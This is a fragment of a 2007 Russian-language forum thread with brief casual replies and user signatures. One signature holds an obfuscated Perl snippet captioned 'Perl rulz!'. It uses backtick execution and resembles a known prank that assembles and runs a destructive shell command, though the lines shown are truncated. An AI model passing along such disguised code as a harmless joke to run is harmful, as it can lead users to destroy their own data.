
Зарегистрирован: 14.10.2005
Сообщения: 2791
Вернуться к началу
ALuserX
Добавлено: Вт Ноя 06, 2007 7:29 pm
Заголовок с
псих-одиночка
хз, зато геста пашет
_________________
`$=`;$_=\%!;($_)=/(.)/;$==++$|;($.,$/,$,,$\,$",$;,
$!=~/(.)(.).(.)(.)(.)(.)..(.)(.)(.)..(.)......(.)/,$"),$=++;$.+
$_++;$_++;($_,$\,$,)=($~.$"."$;$/$%[$?]$_$\$,$:
;$,++;$^|=$";`$_$\$,$/$:$;$~$*$%[$?]$.$~$*${#
Perl rulz!
Зарегистрирован: 14.10.2005
Сообщения: 9828
Откуда: немецыя
Вернуться к началу
genj
Добавлено: Вт Ноя 06, 2007 7:33 pm
Заголовок с
Солнц))
смайлики работают
Зарегистрирован: 07.07.2007
Сообщения: 8506
Вернуться к началу